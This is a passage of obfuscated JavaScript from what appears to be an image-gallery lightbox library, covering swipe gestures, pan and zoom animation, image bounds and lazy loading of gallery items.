_0xd215x7a[_0xd83f[1000]],_0xd215x4d[_0xd83f[1000]]+= _0xd215x7a[_0xd83f[1000]];var _0xd215xc=_0xd215x8f();return _0xd215x36=  !0,_0xd215x5b(_0xd83f[1279],_0xd215xc),_0xd215x5d(_0xd215xc),void(_0xd215x5f())};_0xd215x8e(_0xd215x5c(),_0xd215x78[_0xd83f[794]],_0xd215x78[_0xd83f[1000]]),_0xd215x3b=  !0,_0xd215x41= _0xd215x7[_0xd83f[1228]][_0xd83f[1280]],_0xd215x94(_0xd83f[794],_0xd215x7a)|| (_0xd215x94(_0xd83f[1000],_0xd215x7a),_0xd215x65(_0xd215x4d),_0xd215x5f())}}}},_0xd215x98=function(_0xd215x1){if(_0xd215x30[_0xd83f[1203]]){if(_0xd215x37&& _0xd83f[957]=== _0xd215x1[_0xd83f[69]]){return};_0xd215x1[_0xd83f[69]][_0xd83f[53]](_0xd83f[1032])>  -1&& (clearTimeout(_0xd215x37),_0xd215x37= setTimeout(function(){_0xd215x37= 0},600))};if(_0xd215x5b(_0xd83f[976]),_0xd215x8b(_0xd215x1,!1)&& _0xd215x1[_0xd83f[89]](),_0xd215x28){var _0xd215x2=_0xd215x6[_0xd83f[1271]](_0xd215x7d,_0xd215x1[_0xd83f[954]],_0xd83f[22]);_0xd215x2>  -1&& ((_0xd215x3= _0xd215x7d[_0xd83f[68]](_0xd215x2,1)[0],navigator[_0xd83f[1198]])?(_0xd215x3[_0xd83f[69]]= ({4:_0xd83f[1281],2:_0xd83f[1032],3:_0xd83f[1282]})[_0xd215x1[_0xd83f[1033]]],_0xd215x3[_0xd83f[69]]|| (_0xd215x3[_0xd83f[69]]= _0xd215x1[_0xd83f[1033]]|| _0xd83f[1281])):_0xd215x3[_0xd83f[69]]= _0xd215x1[_0xd83f[1033]]|| _0xd83f[1281])};var _0xd215x3,_0xd215x4,_0xd215x5=_0xd215x93(_0xd215x1),_0xd215x9=_0xd215x5[_0xd83f[7]];if(_0xd83f[957]=== _0xd215x1[_0xd83f[69]]&& (_0xd215x9= 0),2=== _0xd215x9){return _0xd215x3e= null,!0};1=== _0xd215x9&& _0xd215x64(_0xd215x7c,_0xd215x5[0]),0!== _0xd215x9|| _0xd215x44|| _0xd215x43|| (_0xd215x3|| (_0xd83f[957]=== _0xd215x1[_0xd83f[69]]?_0xd215x3= {x:_0xd215x1[_0xd83f[985]],y:_0xd215x1[_0xd83f[986]],type:_0xd83f[1281]}:_0xd215x1[_0xd83f[951]]&& _0xd215x1[_0xd83f[951]][0]&& (_0xd215x3= {x:_0xd215x1[_0xd83f[951]][0][_0xd83f[985]],y:_0xd215x1[_0xd83f[951]][0][_0xd83f[986]],type:_0xd83f[1032]})),_0xd215x5b(_0xd83f[1283],_0xd215x1,_0xd215x3));var _0xd215xa=-1;if(0=== _0xd215x9&& (_0xd215x38=  !1,_0xd215x6[_0xd83f[1237]](window,_0xd215xf,_0xd215x7),_0xd215x88(),_0xd215x3f?_0xd215xa= 0:-1!== _0xd215x83 && (_0xd215xa= _0xd215x5c()- _0xd215x83)),_0xd215x83= 1=== _0xd215x9?_0xd215x5c():-1,_0xd215x4= -1!== _0xd215xa && _0xd215xa< 150?_0xd83f[1284]:_0xd83f[1285],_0xd215x3f&& _0xd215x9< 2&& (_0xd215x3f=  !1,1=== _0xd215x9&& (_0xd215x4= _0xd83f[1286]),_0xd215x5b(_0xd83f[1287])),_0xd215x3e= null,_0xd215x3b|| _0xd215x3a|| _0xd215x43|| _0xd215x36){if(_0xd215x76(),_0xd215x34|| (_0xd215x34= _0xd215x99()),_0xd215x34[_0xd83f[1288]](_0xd83f[794]),_0xd215x36){if(_0xd215x8f()< _0xd215x8[_0xd83f[1289]]){_0xd215x7[_0xd83f[249]]()}else {var _0xd215xb=_0xd215x4d[_0xd83f[1000]],_0xd215xc=_0xd215x47;_0xd215x77(_0xd83f[1290],0,1,300,_0xd215x6[_0xd83f[1293]][_0xd83f[1292]][_0xd83f[1291]],function(_0xd215x1){_0xd215x4d[_0xd83f[1000]]= (_0xd215x7[_0xd83f[1228]][_0xd83f[1233]][_0xd83f[1000]]- _0xd215xb)* _0xd215x1+ _0xd215xb,_0xd215x5d((1- _0xd215xc)* _0xd215x1+ _0xd215xc),_0xd215x5f()}),_0xd215x5b(_0xd83f[1279],1)}}else {if((_0xd215x3d|| _0xd215x43)&& 0=== _0xd215x9){if(_0xd215x9b(_0xd215x4,_0xd215x34)){return};_0xd215x4= _0xd83f[1286]};_0xd215x43|| (_0xd83f[1285]=== _0xd215x4?!_0xd215x3d&& _0xd215x12> _0xd215x7[_0xd83f[1228]][_0xd83f[1229]] && _0xd215x9a(_0xd215x34):_0xd215x9d())}}},_0xd215x99=function(){var _0xd215x1,_0xd215x2,_0xd215x3={lastFlickOffset:{},lastFlickDist:{},lastFlickSpeed:{},slowDownRatio:{},slowDownRatioReverse:{},speedDecelerationRatio:{},speedDecelerationRatioAbs:{},distanceOffset:{},backAnimDestination:{},backAnimStarted:{},calculateSwipeSpeed:function(_0xd215x4){_0xd215x7f[_0xd83f[7]]> 1?(_0xd215x1= _0xd215x5c()- _0xd215x33+ 50,_0xd215x2= _0xd215x7f[_0xd215x7f[_0xd83f[7]]- 2][_0xd215x4]):(_0xd215x1= _0xd215x5c()- _0xd215x32,_0xd215x2= _0xd215x7c[_0xd215x4]),_0xd215x3[_0xd83f[1294]][_0xd215x4]= _0xd215x7b[_0xd215x4]- _0xd215x2,_0xd215x3[_0xd83f[1295]][_0xd215x4]= Math[_0xd83f[905]](_0xd215x3[_0xd83f[1294]][_0xd215x4]),_0xd215x3[_0xd83f[1295]][_0xd215x4]> 20?_0xd215x3[_0xd83f[1296]][_0xd215x4]= _0xd215x3[_0xd83f[1294]][_0xd215x4]/ _0xd215x1:_0xd215x3[_0xd83f[1296]][_0xd215x4]= 0,0.1> Math[_0xd83f[905]](_0xd215x3[_0xd83f[1296]][_0xd215x4])&& (_0xd215x3[_0xd83f[1296]][_0xd215x4]= 0),_0xd215x3[_0xd83f[1297]][_0xd215x4]= 0.95,_0xd215x3[_0xd83f[1298]][_0xd215x4]= 1- _0xd215x3[_0xd83f[1297]][_0xd215x4],_0xd215x3[_0xd83f[1299]][_0xd215x4]= 1},calculateOverBoundsAnimOffset:function(_0xd215x1,_0xd215x2){_0xd215x3[_0xd83f[1300]][_0xd215x1]|| (_0xd215x4d[_0xd215x1]> _0xd215x41[_0xd83f[212]][_0xd215x1]?_0xd215x3[_0xd83f[1301]][_0xd215x1]= _0xd215x41[_0xd83f[212]][_0xd215x1]:_0xd215x4d[_0xd215x1]< _0xd215x41[_0xd83f[371]][_0xd215x1]&& (_0xd215x3[_0xd83f[1301]][_0xd215x1]= _0xd215x41[_0xd83f[371]][_0xd215x1]),void(0)!== _0xd215x3[_0xd83f[1301]][_0xd215x1]&& (_0xd215x3[_0xd83f[1297]][_0xd215x1]= 0.7,_0xd215x3[_0xd83f[1298]][_0xd215x1]= 1- _0xd215x3[_0xd83f[1297]][_0xd215x1],_0xd215x3[_0xd83f[1302]][_0xd215x1]< 0.05&& (_0xd215x3[_0xd83f[1296]][_0xd215x1]= 0,_0xd215x3[_0xd83f[1300]][_0xd215x1]=  !0,_0xd215x77(_0xd83f[1303]+ _0xd215x1,_0xd215x4d[_0xd215x1],_0xd215x3[_0xd83f[1301]][_0xd215x1],_0xd215x2|| 300,_0xd215x6[_0xd83f[1293]][_0xd83f[1304]][_0xd83f[1291]],function(_0xd215x2){_0xd215x4d[_0xd215x1]= _0xd215x2,_0xd215x5f()}))))},calculateAnimOffset:function(_0xd215x1){_0xd215x3[_0xd83f[1300]][_0xd215x1]|| (_0xd215x3[_0xd83f[1299]][_0xd215x1]= _0xd215x3[_0xd83f[1299]][_0xd215x1]* (_0xd215x3[_0xd83f[1297]][_0xd215x1]+ _0xd215x3[_0xd83f[1298]][_0xd215x1]- _0xd215x3[_0xd83f[1298]][_0xd215x1]* _0xd215x3[_0xd83f[1305]]/ 10),_0xd215x3[_0xd83f[1302]][_0xd215x1]= Math[_0xd83f[905]](_0xd215x3[_0xd83f[1296]][_0xd215x1]* _0xd215x3[_0xd83f[1299]][_0xd215x1]),_0xd215x3[_0xd83f[1306]][_0xd215x1]= _0xd215x3[_0xd83f[1296]][_0xd215x1]* _0xd215x3[_0xd83f[1299]][_0xd215x1]* _0xd215x3[_0xd83f[1305]],_0xd215x4d[_0xd215x1]+= _0xd215x3[_0xd83f[1306]][_0xd215x1])},panAnimLoop:function(){if(_0xd215x72[_0xd83f[1307]]&& (_0xd215x72[_0xd83f[1307]][_0xd83f[230]]= _0xd215x2a(_0xd215x3[_0xd83f[1308]]),_0xd215x3[_0xd83f[389]]= _0xd215x5c(),_0xd215x3[_0xd83f[1305]]= _0xd215x3[_0xd83f[389]]- _0xd215x3[_0xd83f[1309]],_0xd215x3[_0xd83f[1309]]= _0xd215x3[_0xd83f[389]],_0xd215x3[_0xd83f[1310]](_0xd83f[794]),_0xd215x3[_0xd83f[1310]](_0xd83f[1000]),_0xd215x5f(),_0xd215x3[_0xd83f[1311]](_0xd83f[794]),_0xd215x3[_0xd83f[1311]](_0xd83f[1000]),_0xd215x3[_0xd83f[1302]][_0xd83f[794]]< 0.05&& _0xd215x3[_0xd83f[1302]][_0xd83f[1000]]< 0.05)){return _0xd215x4d[_0xd83f[794]]= Math[_0xd83f[592]](_0xd215x4d[_0xd83f[794]]),_0xd215x4d[_0xd83f[1000]]= Math[_0xd83f[592]](_0xd215x4d[_0xd83f[1000]]),_0xd215x5f(),void(_0xd215x74(_0xd83f[1307]))}}};return _0xd215x3},_0xd215x9a=function(_0xd215x1){if(_0xd215x1[_0xd83f[1288]](_0xd83f[1000]),_0xd215x41= _0xd215x7[_0xd83f[1228]][_0xd83f[1280]],_0xd215x1[_0xd83f[1301]]= {},_0xd215x1[_0xd83f[1300]]= {},0.05>= Math[_0xd83f[905]](_0xd215x1[_0xd83f[1296]][_0xd83f[794]])&& 0.05>= Math[_0xd83f[905]](_0xd215x1[_0xd83f[1296]][_0xd83f[1000]])){return _0xd215x1[_0xd83f[1302]][_0xd83f[794]]= _0xd215x1[_0xd83f[1302]][_0xd83f[1000]]= 0,_0xd215x1[_0xd83f[1311]](_0xd83f[794]),_0xd215x1[_0xd83f[1311]](_0xd83f[1000]),!0};_0xd215x75(_0xd83f[1307]),_0xd215x1[_0xd83f[1309]]= _0xd215x5c(),_0xd215x1[_0xd83f[1308]]()},_0xd215x9b=function(_0xd215x1,_0xd215x2){if(_0xd215x43|| (_0xd215x81= _0xd215xc),_0xd83f[1285]=== _0xd215x1){var _0xd215x3=_0xd215x7b[_0xd83f[794]]- _0xd215x7c[_0xd83f[794]],_0xd215x4=_0xd215x2[_0xd83f[1295]][_0xd83f[794]]< 10;_0xd215x3> 30&& (_0xd215x4|| _0xd215x2[_0xd83f[1294]][_0xd83f[794]]> 20)?_0xd215x9=  -1:_0xd215x3<  -30&& (_0xd215x4|| _0xd215x2[_0xd83f[1294]][_0xd83f[794]]<  -20)&& (_0xd215x9= 1)};_0xd215x9&& ((_0xd215xc+= _0xd215x9)< 0?(_0xd215xc= _0xd215x8[_0xd83f[1235]]?_0xd215xa3()- 1:0,_0xd215xa=  !0):_0xd215xc>= _0xd215xa3()&& (_0xd215xc= _0xd215x8[_0xd83f[1235]]?0:_0xd215xa3()- 1,_0xd215xa=  !0),_0xd215xa&&  !_0xd215x8[_0xd83f[1235]]|| (_0xd215x52+= _0xd215x9,_0xd215x4f-= _0xd215x9,_0xd215x5=  !0));var _0xd215x5,_0xd215x9,_0xd215xa,_0xd215xb,_0xd215xd=_0xd215x51[_0xd83f[794]]* _0xd215x4f,_0xd215xe=Math[_0xd83f[905]](_0xd215xd- _0xd215x84[_0xd83f[794]]);return _0xd215xb= _0xd215x5|| _0xd215xd> _0xd215x84[_0xd83f[794]]== _0xd215x2[_0xd83f[1296]][_0xd83f[794]]> 0?Math[_0xd83f[371]](_0xd215xb= Math[_0xd83f[212]](_0xd215xb= Math[_0xd83f[905]](_0xd215x2[_0xd83f[1296]][_0xd83f[794]])> 0?_0xd215xe/ Math[_0xd83f[905]](_0xd215x2[_0xd83f[1296]][_0xd83f[794]]):333,400),250):333,_0xd215x81=== _0xd215xc&& (_0xd215x5=  !1),_0xd215x43=  !0,_0xd215x5b(_0xd83f[1312]),_0xd215x77(_0xd83f[1313],_0xd215x84[_0xd83f[794]],_0xd215xd,_0xd215xb,_0xd215x6[_0xd83f[1293]][_0xd83f[1292]][_0xd83f[1291]],_0xd215x62,function(){_0xd215x76(),_0xd215x43=  !1,_0xd215x81=  -1,(_0xd215x5|| _0xd215x81!== _0xd215xc)&& _0xd215x7[_0xd83f[1314]](),_0xd215x5b(_0xd83f[1315])}),_0xd215x5&& _0xd215x7[_0xd83f[1314]](!0),_0xd215x5},_0xd215x9c=function(_0xd215x1){return 1/ _0xd215x40* _0xd215x1* _0xd215x13},_0xd215x9d=function(){var _0xd215x1=_0xd215x12,_0xd215x2=_0xd215x6b(),_0xd215x3=_0xd215x6c();_0xd215x12< _0xd215x2?_0xd215x1= _0xd215x2:_0xd215x12> _0xd215x3&& (_0xd215x1= _0xd215x3);var _0xd215x4,_0xd215x5=_0xd215x47;return _0xd215x46&&  !_0xd215x35&&  !_0xd215x48&& _0xd215x12< _0xd215x2?(_0xd215x7[_0xd83f[249]](),!0):(_0xd215x46&& (_0xd215x4= function(_0xd215x1){_0xd215x5d((1- _0xd215x5)* _0xd215x1+ _0xd215x5)}),_0xd215x7[_0xd83f[1316]](_0xd215x1,0,200,_0xd215x6[_0xd83f[1293]][_0xd83f[1292]][_0xd83f[1291]],_0xd215x4),!0)};_0xd215x57(_0xd83f[1317],{publicMethods:{initGestures:function(){var _0xd215x1=function(_0xd215x1,_0xd215x2,_0xd215x3,_0xd215x4,_0xd215x5){_0xd215x1a= _0xd215x1+ _0xd215x2,_0xd215x1b= _0xd215x1+ _0xd215x3,_0xd215x1c= _0xd215x1+ _0xd215x4,_0xd215x1d= _0xd215x5?_0xd215x1+ _0xd215x5:_0xd83f[20]};(_0xd215x28= _0xd215x30[_0xd83f[1197]])&& _0xd215x30[_0xd83f[1032]]&& (_0xd215x30[_0xd83f[1032]]=  !1),_0xd215x28?navigator[_0xd83f[1198]]?_0xd215x1(_0xd83f[1318],_0xd83f[1319],_0xd83f[1320],_0xd83f[1321],_0xd83f[1322]):_0xd215x1(_0xd83f[1323],_0xd83f[1324],_0xd83f[1325],_0xd83f[1326],_0xd83f[1327]):_0xd215x30[_0xd83f[1032]]?(_0xd215x1(_0xd83f[1032],_0xd83f[1328],_0xd83f[1325],_0xd83f[1329],_0xd83f[1327]),_0xd215x29=  !0):_0xd215x1(_0xd83f[1281],_0xd83f[1324],_0xd83f[1325],_0xd83f[1326]),_0xd215xf= _0xd215x1b+ _0xd83f[495]+ _0xd215x1c+ _0xd83f[495]+ _0xd215x1d,_0xd215x10= _0xd215x1a,_0xd215x28&&  !_0xd215x29&& (_0xd215x29= navigator[_0xd83f[1330]]> 1|| navigator[_0xd83f[1331]]> 1),_0xd215x7[_0xd83f[1332]]= _0xd215x29,_0xd215x11[_0xd215x1a]= _0xd215x95,_0xd215x11[_0xd215x1b]= _0xd215x96,_0xd215x11[_0xd215x1c]= _0xd215x98,_0xd215x1d&& (_0xd215x11[_0xd215x1d]= _0xd215x11[_0xd215x1c]),_0xd215x30[_0xd83f[1032]]&& (_0xd215x10+= _0xd83f[1333],_0xd215xf+= _0xd83f[1334],_0xd215x11[_0xd83f[943]]= _0xd215x11[_0xd215x1a],_0xd215x11[_0xd83f[956]]= _0xd215x11[_0xd215x1b],_0xd215x11[_0xd83f[957]]= _0xd215x11[_0xd215x1c]),_0xd215x29|| (_0xd215x8[_0xd83f[1270]]=  !1)}}});var _0xd215x9e,_0xd215x9f,_0xd215xa0,_0xd215xa1,_0xd215xa2,_0xd215xa3,_0xd215xa4=function(_0xd215x1,_0xd215x3,_0xd215x4,_0xd215x5){_0xd215x9e&& clearTimeout(_0xd215x9e),_0xd215xa1=  !0,_0xd215xa0=  !0,_0xd215x1[_0xd83f[1335]]?(_0xd215x9= _0xd215x1[_0xd83f[1335]],_0xd215x1[_0xd83f[1335]]= null):_0xd215x9= _0xd215x8[_0xd83f[1336]]&& _0xd215x8[_0xd83f[1336]](_0xd215xc);var _0xd215x9,_0xd215xa,_0xd215xd,_0xd215xe=_0xd215x4?_0xd215x8[_0xd83f[1337]]:_0xd215x8[_0xd83f[1338]],_0xd215xf=function(){_0xd215x74(_0xd83f[1339]),_0xd215x4?(_0xd215x7[_0xd83f[1340]][_0xd83f[315]](_0xd83f[16]),_0xd215x7[_0xd83f[1226]][_0xd83f[315]](_0xd83f[16])):(_0xd215x5d(1),_0xd215x3&& (_0xd215x3[_0xd83f[16]][_0xd83f[136]]= _0xd83f[139]),_0xd215x6[_0xd83f[1239]](_0xd215x2,_0xd83f[1341]),_0xd215x5b(_0xd83f[1339]+ (_0xd215x4?_0xd83f[1342]:_0xd83f[1343]))),_0xd215x5&& _0xd215x5(),_0xd215xa1=  !1};if(!_0xd215xe||  !_0xd215x9 || void(0)=== _0xd215x9[_0xd83f[794]]){return _0xd215x5b(_0xd83f[1339]+ (_0xd215x4?_0xd83f[1344]:_0xd83f[1345])),_0xd215x12= _0xd215x1[_0xd83f[1223]],_0xd215x64(_0xd215x4d,_0xd215x1[_0xd83f[1233]]),_0xd215x5f(),_0xd215x2[_0xd83f[16]][_0xd83f[1162]]= _0xd215x4?0:1,_0xd215x5d(1),void((_0xd215xe?setTimeout(function(){_0xd215xf()},_0xd215xe):_0xd215xf()))};_0xd215xa= _0xd215xb,_0xd215xd= !_0xd215x7[_0xd83f[1228]][_0xd83f[720]]|| _0xd215x7[_0xd83f[1228]][_0xd83f[1346]] || _0xd215x8[_0xd83f[1347]],_0xd215x1[_0xd83f[1348]]&& (_0xd215x1[_0xd83f[1348]][_0xd83f[16]][_0xd83f[1349]]= _0xd83f[119]),_0xd215x4|| (_0xd215x12= _0xd215x9[_0xd83f[1245]]/ _0xd215x1[_0xd83f[1245]],_0xd215x4d[_0xd83f[794]]= _0xd215x9[_0xd83f[794]],_0xd215x4d[_0xd83f[1000]]= _0xd215x9[_0xd83f[1000]]- _0xd215x2d,_0xd215x7[_0xd215xd?_0xd83f[1340]:_0xd83f[1226]][_0xd83f[16]][_0xd83f[1162]]= 0.001,_0xd215x5f()),_0xd215x75(_0xd83f[1339]),_0xd215x4&&  !_0xd215xa&& _0xd215x6[_0xd83f[1350]](_0xd215x2,_0xd83f[1341]),_0xd215xd&& (_0xd215x4?_0xd215x6[(_0xd215xa?_0xd83f[207]:_0xd83f[135])+ _0xd83f[1352]](_0xd215x2,_0xd83f[1351]):setTimeout(function(){_0xd215x6[_0xd83f[1239]](_0xd215x2,_0xd83f[1351])},30)),_0xd215x9e= setTimeout(function(){if(_0xd215x5b(_0xd83f[1339]+ (_0xd215x4?_0xd83f[1344]:_0xd83f[1345])),_0xd215x4){var _0xd215x3=_0xd215x9[_0xd83f[1245]]/ _0xd215x1[_0xd83f[1245]],_0xd215x5={x:_0xd215x4d[_0xd83f[794]],y:_0xd215x4d[_0xd83f[1000]]},_0xd215x7=_0xd215x12,_0xd215x8=_0xd215x47,_0xd215xb=function(_0xd215x1){1=== _0xd215x1?(_0xd215x12= _0xd215x3,_0xd215x4d[_0xd83f[794]]= _0xd215x9[_0xd83f[794]],_0xd215x4d[_0xd83f[1000]]= _0xd215x9[_0xd83f[1000]]- _0xd215x2f):(_0xd215x12= (_0xd215x3- _0xd215x7)* _0xd215x1+ _0xd215x7,_0xd215x4d[_0xd83f[794]]= (_0xd215x9[_0xd83f[794]]- _0xd215x5[_0xd83f[794]])* _0xd215x1+ _0xd215x5[_0xd83f[794]],_0xd215x4d[_0xd83f[1000]]= (_0xd215x9[_0xd83f[1000]]- _0xd215x2f- _0xd215x5[_0xd83f[1000]])* _0xd215x1+ _0xd215x5[_0xd83f[1000]]),_0xd215x5f(),_0xd215xd?_0xd215x2[_0xd83f[16]][_0xd83f[1162]]= 1- _0xd215x1:_0xd215x5d(_0xd215x8- _0xd215x1* _0xd215x8)};_0xd215xa?_0xd215x77(_0xd83f[1339],0,1,_0xd215xe,_0xd215x6[_0xd83f[1293]][_0xd83f[1292]][_0xd83f[1291]],_0xd215xb,_0xd215xf):(_0xd215xb(1),_0xd215x9e= setTimeout(_0xd215xf,_0xd215xe+ 20))}else {_0xd215x12= _0xd215x1[_0xd83f[1223]],_0xd215x64(_0xd215x4d,_0xd215x1[_0xd83f[1233]]),_0xd215x5f(),_0xd215x5d(1),_0xd215xd?_0xd215x2[_0xd83f[16]][_0xd83f[1162]]= 1:_0xd215x5d(1),_0xd215x9e= setTimeout(_0xd215xf,_0xd215xe+ 20)}},_0xd215x4?25:90)},_0xd215xa5={},_0xd215xa6=[],_0xd215xa7={index:0,errorMsg:_0xd83f[1353],forceProgressiveLoading:!1,preload:[1,1],getNumItemsFn:function(){return _0xd215x9f[_0xd83f[7]]}},_0xd215xa8=function(){return {center:{x:0,y:0},max:{x:0,y:0},min:{x:0,y:0}}},_0xd215xa9=function(_0xd215x1,_0xd215x2,_0xd215x3){var _0xd215x4=_0xd215x1[_0xd83f[1280]];_0xd215x4[_0xd83f[857]][_0xd83f[794]]= Math[_0xd83f[592]]((_0xd215xa5[_0xd83f[794]]- _0xd215x2)/ 2),_0xd215x4[_0xd83f[857]][_0xd83f[1000]]= Math[_0xd83f[592]]((_0xd215xa5[_0xd83f[1000]]- _0xd215x3)/ 2)+ _0xd215x1[_0xd83f[1354]][_0xd83f[220]],_0xd215x4[_0xd83f[371]][_0xd83f[794]]= _0xd215x2> _0xd215xa5[_0xd83f[794]]?Math[_0xd83f[592]](_0xd215xa5[_0xd83f[794]]- _0xd215x2):_0xd215x4[_0xd83f[857]][_0xd83f[794]],_0xd215x4[_0xd83f[371]][_0xd83f[1000]]= _0xd215x3> _0xd215xa5[_0xd83f[1000]]?Math[_0xd83f[592]](_0xd215xa5[_0xd83f[1000]]- _0xd215x3)+ _0xd215x1[_0xd83f[1354]][_0xd83f[220]]:_0xd215x4[_0xd83f[857]][_0xd83f[1000]],_0xd215x4[_0xd83f[212]][_0xd83f[794]]= _0xd215x2> _0xd215xa5[_0xd83f[794]]?0:_0xd215x4[_0xd83f[857]][_0xd83f[794]],_0xd215x4[_0xd83f[212]][_0xd83f[1000]]= _0xd215x3> _0xd215xa5[_0xd83f[1000]]?_0xd215x1[_0xd83f[1354]][_0xd83f[220]]:_0xd215x4[_0xd83f[857]][_0xd83f[1000]]},_0xd215xaa=function(_0xd215x1,_0xd215x2,_0xd215x3){if(_0xd215x1[_0xd83f[720]]&&  !_0xd215x1[_0xd83f[1346]]){var _0xd215x4=!_0xd215x3;if(_0xd215x4&& (_0xd215x1[_0xd83f[1354]]|| (_0xd215x1[_0xd83f[1354]]= {top:0,bottom:0}),_0xd215x5b(_0xd83f[1355],_0xd215x1)),_0xd215xa5[_0xd83f[794]]= _0xd215x2[_0xd83f[794]],_0xd215xa5[_0xd83f[1000]]= _0xd215x2[_0xd83f[1000]]- _0xd215x1[_0xd83f[1354]][_0xd83f[220]]- _0xd215x1[_0xd83f[1354]][_0xd83f[347]],_0xd215x4){var _0xd215x5=_0xd215xa5[_0xd83f[794]]/ _0xd215x1[_0xd83f[1245]],_0xd215x6=_0xd215xa5[_0xd83f[1000]]/ _0xd215x1[_0xd83f[1251]];_0xd215x1[_0xd83f[1229]]= _0xd215x5< _0xd215x6?_0xd215x5:_0xd215x6;var _0xd215x7=_0xd215x8[_0xd83f[1278]];_0xd83f[1356]=== _0xd215x7?_0xd215x3= 1:_0xd83f[1224]=== _0xd215x7&& (_0xd215x3= _0xd215x1[_0xd83f[1229]]),_0xd215x3> 1&& (_0xd215x3= 1),_0xd215x1[_0xd83f[1223]]= _0xd215x3,_0xd215x1[_0xd83f[1280]]|| (_0xd215x1[_0xd83f[1280]]= _0xd215xa8())};if(!_0xd215x3){return};return _0xd215xa9(_0xd215x1,_0xd215x1[_0xd83f[1245]]* _0xd215x3,_0xd215x1[_0xd83f[1251]]* _0xd215x3),_0xd215x4&& _0xd215x3=== _0xd215x1[_0xd83f[1223]]&& (_0xd215x1[_0xd83f[1233]]= _0xd215x1[_0xd83f[1280]][_0xd83f[857]]),_0xd215x1[_0xd83f[1280]]};return _0xd215x1[_0xd83f[1245]]= _0xd215x1[_0xd83f[1251]]= 0,_0xd215x1[_0xd83f[1223]]= _0xd215x1[_0xd83f[1229]]= 1,_0xd215x1[_0xd83f[1280]]= _0xd215xa8(),_0xd215x1[_0xd83f[1233]]= _0xd215x1[_0xd83f[1280]][_0xd83f[857]],_0xd215x1[_0xd83f[1280]]},_0xd215xab=function(_0xd215x1,_0xd215x2,_0xd215x3,_0xd215x4,_0xd215x5,_0xd215x6){_0xd215x2[_0xd83f[1346]]|| _0xd215x4&& (_0xd215x2[_0xd83f[1357]]=  !0,_0xd215xae(_0xd215x2,_0xd215x4,_0xd215x2=== _0xd215x7[_0xd83f[1228]]&& _0xd215x56),_0xd215x3[_0xd83f[528]](_0xd215x4),_0xd215x6&& setTimeout(function(){_0xd215x2&& _0xd215x2[_0xd83f[1358]]&& _0xd215x2[_0xd83f[1359]]&& (_0xd215x2[_0xd83f[1359]][_0xd83f[16]][_0xd83f[136]]= _0xd83f[30],_0xd215x2[_0xd83f[1359]]= null)},500))},_0xd215xac=function(_0xd215x1){_0xd215x1[_0xd83f[1360]]=  !0,_0xd215x1[_0xd83f[1358]]=  !1;var _0xd215x2=_0xd215x1[_0xd83f[473]]= _0xd215x6[_0xd83f[1192]](_0xd83f[1361],_0xd83f[473]),_0xd215x3=function(){_0xd215x1[_0xd83f[1360]]=  !1,_0xd215x1[_0xd83f[1358]]=  !0,_0xd215x1[_0xd83f[1362]]?_0xd215x1[_0xd83f[1362]](_0xd215x1):_0xd215x1[_0xd83f[473]]= null,_0xd215x2[_0xd83f[717]]= _0xd215x2[_0xd83f[718]]= null,_0xd215x2= null};return _0xd215x2[_0xd83f[717]]= _0xd215x3,_0xd215x2[_0xd83f[718]]= function(){_0xd215x1[_0xd83f[1346]]=  !0,_0xd215x3()},_0xd215x2[_0xd83f[720]]= _0xd215x1[_0xd83f[720]],_0xd215x2},_0xd215xad=function(_0xd215x1,_0xd215x2){if(_0xd215x1[_0xd83f[720]]&& _0xd215x1[_0xd83f[1346]]&& _0xd215x1[_0xd83f[1232]]){return _0xd215x2&& (_0xd215x1[_0xd83f[1232]][_0xd83f[134]]= _0xd83f[20]),_0xd215x1[_0xd83f[1232]][_0xd83f[134]]= _0xd215x8[_0xd83f[1364]][_0xd83f[487]](_0xd83f[1363],_0xd215x1[_0xd83f[720]]),!0}},_0xd215xae=function(_0xd215x1,_0xd215x2,_0xd215x3){if(_0xd215x1[_0xd83f[720]]){_0xd215x2|| (_0xd215x2= _0xd215x1[_0xd83f[1232]][_0xd83f[1365]]);var _0xd215x4=_0xd215x3?_0xd215x1[_0xd83f[1245]]:Math[_0xd83f[592]](_0xd215x1[_0xd83f[1245]]* _0xd215x1[_0xd83f[1229]]),_0xd215x5=_0xd215x3?_0xd215x1[_0xd83f[1251]]:Math[_0xd83f[592]](_0xd215x1[_0xd83f[1251]]* _0xd215x1[_0xd83f[1229]]);_0xd215x1[_0xd83f[1359]]&&  !_0xd215x1[_0xd83f[1358]]&& (_0xd215x1[_0xd83f[1359]][_0xd83f[16]][_0xd83f[305]]= _0xd215x4+ _0xd83f[18],_0xd215x1[_0xd83f[1359]][_0xd83f[16]][_0xd83f[15]]= _0xd215x5+ _0xd83f[18]),_0xd215x2[_0xd83f[16]][_0xd83f[305]]= _0xd215x4+ _0xd83f[18],_0xd215x2[_0xd83f[16]][_0xd83f[15]]= _0xd215x5+ _0xd83f[18]}},_0xd215xaf=function(){if(_0xd215xa6[_0xd83f[7]]){for(var _0xd215x1,_0xd215x2=0;_0xd215x2< _0xd215xa6[_0xd83f[7]];_0xd215x2++){(_0xd215x1= _0xd215xa6[_0xd215x2])[_0xd83f[1091]][_0xd83f[1045]]=== _0xd215x1[_0xd83f[1045]]&& _0xd215xab(_0xd215x1[_0xd83f[1045]],_0xd215x1[_0xd83f[1366]],_0xd215x1[_0xd83f[1367]],_0xd215x1[_0xd83f[473]],!1,_0xd215x1[_0xd83f[1368]])};_0xd215xa6= []}};_0xd215x57(_0xd83f[1369],{publicMethods:{lazyLoadItem:function(_0xd215x1){_0xd215x1= _0xd215x58(_0xd215x1);var _0xd215x2=_0xd215xa2(_0xd215x1);_0xd215x2&& (!_0xd215x2[_0xd83f[1358]]&&  !_0xd215x2[_0xd83f[1360]] || _0xd215x17)&& (_0xd215x5b(_0xd83f[1370],_0xd215x1,_0xd215x2),_0xd215x2[_0xd83f[720]]&& _0xd215xac(_0xd215x2))},initController:function(){_0xd215x6[_0xd83f[511]](_0xd215x8,_0xd215xa7,!0),_0xd215x7[_0xd83f[1371]]= _0xd215x9f= _0xd215x4,_0xd215xa2= _0xd215x7[_0xd83f[1372]],3> (_0xd215xa3= _0xd215x8[_0xd83f[1373]])()&& (_0xd215x8[_0xd83f[1235]]=  !1),_0xd215x5a(_0xd83f[1374],function(_0xd215x1){var _0xd215x2,_0xd215x3=_0xd215x8[_0xd83f[1375]],_0xd215x4=null=== _0xd215x1|| _0xd215x1>= 0,_0xd215x5=Math[_0xd83f[212]](_0xd215x3[0],_0xd215xa3()),_0xd215x6=Math[_0xd83f[212]](_0xd215x3[1],_0xd215xa3());for(_0xd215x2= 1;_0xd215x2<= (_0xd215x4?_0xd215x6:_0xd215x5);_0xd215x2++){_0xd215x7[_0xd83f[1376]](_0xd215xc+ 